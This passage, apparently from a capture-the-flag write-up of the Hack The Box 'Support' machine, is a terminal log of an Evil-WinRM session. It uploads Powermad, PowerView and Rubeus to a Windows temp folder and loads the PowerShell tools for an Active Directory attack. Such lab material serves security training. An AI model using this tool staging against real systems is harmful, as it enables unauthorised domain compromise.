 *Evil-WinRM* PS C:\Users\support\AppData\local\temp> upload www/Powermad.ps1
Info: Uploading /home/kali/htb/Machines/Support/www/Powermad.ps1 to C:\Users\support\AppData\local\temp\Powermad.ps1
Data: 180768 bytes of 180768 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\AppData\local\temp> upload www/powerview.ps1
Info: Uploading /home/kali/htb/Machines/Support/www/powerview.ps1 to C:\Users\support\AppData\local\temp\powerview.ps1
Data: 484392 bytes of 484392 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\AppData\local\temp> upload www/Rubeus.exe
Info: Uploading /home/kali/htb/Machines/Support/www/Rubeus.exe to C:\Users\support\AppData\local\temp\Rubeus.exe
Data: 617128 bytes of 617128 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\AppData\local\temp> . .\powerview.ps1
*Evil-WinRM* PS C:\Users\support\AppData\local\temp> . .\Powermad.ps1
*Evil-WinRM* PS C:\Users\support\AppData\local\temp>